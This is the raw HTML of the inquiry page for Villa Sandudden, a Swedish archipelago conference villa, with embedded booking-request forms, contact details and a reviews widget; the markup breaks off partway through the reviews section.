

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandudden.se/skicka-forfragan/
body_size: 18581
content:
<!doctype html>
<html lang="sv-SE">
	<head>
		<meta charset="UTF-8">
		<title>Skicka förfrågan - Villa Sandudden</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandudden.se/skicka-forfragan/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skicka förfrågan - Villa Sandudden" />
	<meta property="og:url" content="https://sandudden.se/skicka-forfragan/" />
	<meta property="og:site_name" content="Villa Sandudden" />
	<meta property="article:modified_time" content="2024-10-26T09:52:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sandudden.se/skicka-forfragan/","url":"https://sandudden.se/skicka-forfragan/","name":"Skicka förfrågan - Villa Sandudden","isPartOf":{"@id":"https://sandudden.se/#website"},"datePublished":"2021-01-11T21:12:24+00:00","dateModified":"2024-10-26T09:52:12+00:00","breadcrumb":{"@id":"https://sandudden.se/skicka-forfragan/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sandudden.se/skicka-forfragan/"]}]},{"@type":"BreadcrumbList","@id":"https://sandudden.se/skicka-forfragan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandudden.se/"},{"@type":"ListItem","position":2,"name":"Skicka förfrågan"}]},{"@type":"WebSite","@id":"https://sandudden.se/#website","url":"https://sandudden.se/","name":"Villa Sandudden","description":"Exklusive Villa i Skärgården för nästa konferens, kick-off eller fest","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandudden.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://sandudden.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='kioken-blocks-style-css' href='https://sandudden.se/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sandudden.se/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sandudden.se/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://sandudden.se/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sandudden.se/wp-content/themes/sandudden/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='typography-styles-css' href='https://sandudden.se/wp-content/themes/sandudden/css/typography.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elements-styles-css' href='https://sandudden.se/wp-content/themes/sandudden/css/native-elements.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-styles-css' href='https://sandudden.se/wp-content/themes/sandudden/css/navigation.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='footer-styles-css' href='https://sandudden.se/wp-content/themes/sandudden/css/footer.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-styles-css' href='https://sandudden.se/wp-content/themes/sandudden/css/blocks.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sandudden.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sandudden.se/wp-content/themes/sandudden/js/scripts.js?ver=1.0.0" id="theme_basescripts-js"></script>
<script type="text/javascript" defer="defer" src="https://sandudden.se/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://sandudden.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandudden.se/wp-json/wp/v2/pages/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandudden.se/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sandudden.se/?p=49' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandudden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandudden.se%2Fskicka-forfragan%2F&#038;lang=sv" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandudden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandudden.se%2Fskicka-forfragan%2F&#038;format=xml&#038;lang=sv" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Skicka förfrågan - Villa Sandudden","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Carl Klingstedt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLV26KQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://sandudden.se/wp-content/uploads/2021/01/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sandudden.se/wp-content/uploads/2021/01/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandudden.se/wp-content/uploads/2021/01/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://sandudden.se/wp-content/uploads/2021/01/cropped-favicon-300x300.png" />
<style type="text/css" media="all" id="kioken-blocks-frontend"></style>	</head>
	<body class="wp-singular page-template-default page page-id-49 wp-theme-sandudden ">
	<header class="header">
		<div class="header__content">
			<a class="header__title" href="https://sandudden.se">
			<span class="header__wordmark"><i>Villa</i> Sandudden</span>
			<img class="header__emblem--mobile" src="https://sandudden.se/wp-content/themes/sandudden/images/sandudden-emblem.svg" />
		</a>
			<nav class="header__left">
				<ul id="menu-main-meny" class="header__nav"><li id="menu-item-6927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6927"><a href="https://sandudden.se/konferens/">Konferens</a></li>
<li id="menu-item-6926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926"><a href="https://sandudden.se/kick-off/">Kick-off</a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://sandudden.se/privat-tillstallning/">Privat tillställning</a></li>
<li id="menu-item-6929" class="menu-drop-down menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6929"><a href="https://sandudden.se/villor/">Vår Skärgårdsby ▾</a>
<ul class="sub-menu">
	<li id="menu-item-6949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6949"><a href="https://sandudden.se/villor/">Vår Skärgårdsby</a></li>
	<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://sandudden.se/villor/villa-udden/">Villa Udden</a></li>
	<li id="menu-item-6947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6947"><a href="https://sandudden.se/villor/villa-sand/">Villa Sand</a></li>
	<li id="menu-item-6946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6946"><a href="https://sandudden.se/villor/fristaende-hus/">Fristående hus</a></li>
</ul>
</li>
<li id="menu-item-6945" class="menu-drop-down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#">Mer ▾</a>
<ul class="sub-menu">
	<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://sandudden.se/material/">Material</a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="https://sandudden.se/aktiviteter/">Aktiviteter</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://sandudden.se/mat/">Maten</a></li>
	<li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6933"><a href="https://sandudden.se/spa-bastu-2/">Spa &#038; Bastu</a></li>
	<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://sandudden.se/galleri/">Galleri</a></li>
	<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://sandudden.se/vanliga-fragor/">Vanliga frågor</a></li>
</ul>
</li>
</ul>			</nav>
			<nav class="header__right">
				<ul id="menu-ctas-sv" class="header__ctas"><li id="menu-item-7778-sv" class="lang-item lang-item-9 lang-item-sv current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7778-sv"><a href="https://sandudden.se/skicka-forfragan/" hreflang="sv-SE" lang="sv-SE"><img src="[data-uri]" alt="Svenska" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-7778-en" class="lang-item lang-item-47 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-7778-en"><a href="https://sandudden.se/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-7573" class="menu-button menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7573"><a target="_blank" href="https://sandudden.se/skicka-forfragan/" aria-current="page">Skicka förfågan</a></li>
</ul>			</nav>
			<img class="header__emblem" src="https://sandudden.se/wp-content/themes/sandudden/images/sandudden-emblem.svg" />
			<img class="mobile-menu-toggle mobile-menu-toggle--visible" id="show-menu" src="https://sandudden.se/wp-content/themes/sandudden/images/menu-icon.svg" />
			<img class="mobile-menu-toggle" id="close-menu" src="https://sandudden.se/wp-content/themes/sandudden/images/close-icon.svg" />
		</div>
		<nav class="mobile-menu" id="mobile-menu">
			<ul id="menu-main-meny-1" class="mobile-menu-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6927"><a href="https://sandudden.se/konferens/">Konferens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926"><a href="https://sandudden.se/kick-off/">Kick-off</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://sandudden.se/privat-tillstallning/">Privat tillställning</a></li>
<li class="menu-drop-down menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6929"><a href="https://sandudden.se/villor/">Vår Skärgårdsby ▾</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6949"><a href="https://sandudden.se/villor/">Vår Skärgårdsby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://sandudden.se/villor/villa-udden/">Villa Udden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6947"><a href="https://sandudden.se/villor/villa-sand/">Villa Sand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6946"><a href="https://sandudden.se/villor/fristaende-hus/">Fristående hus</a></li>
</ul>
</li>
<li class="menu-drop-down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#">Mer ▾</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://sandudden.se/material/">Material</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="https://sandudden.se/aktiviteter/">Aktiviteter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://sandudden.se/mat/">Maten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6933"><a href="https://sandudden.se/spa-bastu-2/">Spa &#038; Bastu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://sandudden.se/galleri/">Galleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://sandudden.se/vanliga-fragor/">Vanliga frågor</a></li>
</ul>
</li>
</ul>			<ul id="menu-ctas-sv-1" class="mobile-menu-ctas"><li class="lang-item lang-item-9 lang-item-sv current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7778-sv"><a href="https://sandudden.se/skicka-forfragan/" hreflang="sv-SE" lang="sv-SE"><img src="[data-uri]" alt="Svenska" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-47 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-7778-en"><a href="https://sandudden.se/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-button menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7573"><a target="_blank" href="https://sandudden.se/skicka-forfragan/" aria-current="page">Skicka förfågan</a></li>
</ul>		</nav>
	</header>
<main class="content">
	<section>

		
				<article id="post-49" class="post-49 page type-page status-publish hentry">

					
<div class="hero hero--center" style="">
    <div class="hero__inner">
                <h1><span>Skicka</span><br /><i>Förfrågan</i></h1>
                    </div>
</div>


<script type='text/javascript'> 
    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            $(".form-block__forms-label:first").removeClass('inactive');
            $('.form-block__forms-tab:first').show();
            $('.form-block__forms-label').click(function(){
                var id = $(this).attr('accessKey');
                if($(this).hasClass('inactive')){ //this is the start of our condition 
                    $('.form-block__forms-label').addClass('inactive');           
                    $(this).removeClass('inactive');
                    $('.form-block__forms-tab').hide();
                    $('#form-tab--' + id).fadeIn('slow');
                }
            });
        });
    });
</script>

<div class='form-block'>
    <div class='form-block__inner'>
        <div class='form-block__row'>
            <div>
                <div class='form-block__forms'>
                    <div class='form-block__forms-labels'>
                                                    <div accessKey='1' class='form-block__forms-label inactive'>Företag</div>
                                                    <div accessKey='2' class='form-block__forms-label inactive'>Privat</div>
                                                                    </div>
                    <div class='form-block__forms-tabs'>
                                                    <div class='form-block__forms-tab' id='form-tab--1'>
                                <iframe src='https://pages.upsales.com/12276uad42b6b5586945548ac8cae8824f6b73-frame'
                                    width='360' 
                                    height='720'
                                    frameborder="0"
                                    id="upsalesIframe"
                                    style='border:0'>
                                </iframe>
                            </div>
                                                    <div class='form-block__forms-tab' id='form-tab--2'>
                                <iframe src='https://pages.upsales.com/12276uc03bc83e7f1b427592f6ef91f11cb696-frame'
                                    width='360' 
                                    height='720'
                                    frameborder="0"
                                    id="upsalesIframe"
                                    style='border:0'>
                                </iframe>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <p>Berätta lite om er så kontaktar vi er inom ett par timmar med mer information — har ni en brådskande fråga så kan ni maila oss på <a href="mailto:villa@sandudden.se">villa@sandudden.se</a> eller ringa på <a class="sc_tele" href="tel:+46840020004">08-400 200 04</a>.</p>
<blockquote><p>Ni har alltid en en egen villa med egen matsal, umgängesrum, boende och konferensrum.</p>
<p>Endast enskilda och privata tillställningar.</p>
<p>​​Vi garanterar att ni utöver er själva inte kommer att möta några andra än vår personal.</p>
<p><strong>OBS! Får ni inte upp en tabell att fylla i, så beror det på att ni har Adblocker aktiverat.</strong><br />
Avaktivera eller avinstallera den så fungerera det.<br />
<strong>Eller</strong><br />
skicka ett mail till <span style="color: #3366ff;"><a style="color: #3366ff;" href="mailto:villa@sandudden.se">villa@sandudden.se</a></span><br />
Ange önskad ankomstdag och tid,  Avresedag och tid , Antal personer och ert telefonnummer. Plus eventuella andra önskemål. Så skickar vi er en offert.</p></blockquote>
            </div>
        </div>
    </div>
</div>


<hr class="wp-block-separator has-css-opacity"/>


<div class="rpi" style="--slider-head-card-br: 1px solid; --slider-head-card-bg: var(--slider-head-card-bg-color); --slider-head-card-radius: none; --slider-head-card-shadow: 0 1px 2px rgb(60 64 67 / 30%), 0 2px 6px 2px rgb(60 64 67 / 15%); --slider-head-flex-text-align: center; --head-card-br: none; --head-card-bg: var(--head-card-bg-color); --head-flex-direction: column; --btn-flex-size: 100%; --btn-justify-content: center;" data-id="4793" data-opts='{&quot;layout&quot;:&quot;slider&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:false,&quot;trans&quot;:{&quot;read more&quot;:&quot;l\u00e4s mer&quot;,&quot;review us on&quot;:&quot;ge oss betyg p\u00e5&quot;,&quot;See all reviews&quot;:&quot;Se alla recensioner&quot;,&quot;More reviews&quot;:&quot;Fler recensioner&quot;,&quot;Response from the owner&quot;:&quot;Svar fr\u00e5n \u00e4garen&quot;}}' data-exec=""><div class="rpi-cnt rpi-col-m rpi-slider rpi-sh" data-opts='{&quot;pagination&quot;:&quot;&quot;,&quot;speed&quot;:5,&quot;autoplay&quot;:&quot;1&quot;,&quot;wheelscroll&quot;:&quot;&quot;,&quot;mousestop&quot;:&quot;1&quot;,&quot;clickstop&quot;:&quot;&quot;,&quot;swipe_step&quot;:&quot;&quot;,&quot;swipe_per_btn&quot;:&quot;&quot;,&quot;swipe_per_dot&quot;:&quot;&quot;,&quot;hide_dots&quot;:&quot;&quot;}' style="visibility:var(--visible, hidden)" ><div class="rpi-header rpi-header_row rpi-header_pad"><div class="rpi-cards"><div class="rpi-card rpi-card_block" data-provider="google"><div class="rpi-card-inner rpi-flexwrap"><span class="rpi-logos"><span class="rpi-logo rpi-logo-google"></span></span><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/gmblogo.svg" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';"></div><div class="rpi-info"><div class="rpi-scale">Utmärkt</div><a href="https://www.sandudden.se/" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Villa Sandudden Konferens - summary business">Villa Sandudden Konferens</a><div class="rpi-stars"><span class="rpi-star" data-rating="4.9"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">326 recensioner</div></div></div><div class="rpi-slider-btn"><div class="rpi-review_us rpi-clickable"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" target="_blank" rel="noopener">Se alla recensioner</a></div><div class="rpi-review_us rpi-clickable"><a href="https://search.google.com/local/writereview?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-logo_after rpi-logo-google" target="_blank" rel="noopener" 